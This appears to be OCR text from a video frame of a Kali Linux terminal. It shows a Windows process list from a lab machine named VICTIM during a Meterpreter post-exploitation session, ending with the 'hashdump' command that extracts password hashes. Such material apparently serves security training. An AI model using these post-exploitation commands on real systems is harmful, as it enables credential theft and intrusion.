 Applications Places Terminal Mon 12:07 1
root@kali: ~
File Edit View Search Terminal Help
SQL
WiFi
Nmap
Scripts
asswords
928 244 winmgmt.exe x86 0 NT AUTHORITY\SYSTEM C:\WINNT\Sys
tem32\WBEM\WinMgmt.exe
948 244 dfssvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINNT\sys
tem32\Dfssvc.exe
964 244 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINNT\Sys
tem32\inetsrv\inetinfo.exe
980 244 mssearch.exe x86 0 NT AUTHORITY\SYSTEM C:\Program F
iles\Common Files\System\MSSearch\Bin\mssearch.exe
1020 244 VMUpgradeHelper x86 0 NT AUTHORITY\SYSTEM C:\Program F
iles\VMware\VMware Tools\VMUpgradeHelper.exe
1352 1120 explorer.exe x86 0 VICTIM\administrator C:\WINNT\Exp
lorer.exe
1456 340 IEXPLORE.EXE x86 0 VICTIM\administrator C:\Program F
iles\Internet Explorer\IEXPLORE.EXE
1484 244 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINNT\Sys
tem32\svchost.exe
1580 1352 VMwareTray.exe x86 0 VICTIM\administrator C:\Program F
iles\VMware\VMware Tools\VMwareTray.exe
1600 1352 VMwareUser.exe x86 0 VICTIM\administrator C:\Program F
iles\VMware\VMware Tools\VMwareUser.exe
1616 1352 sqlmangr.exe x86 0 VICTIM\administrator C:\Program F
iles\Microsoft SQL Server\80\Tools\Binn\sqlmangr.exe
meterpreter > hashdump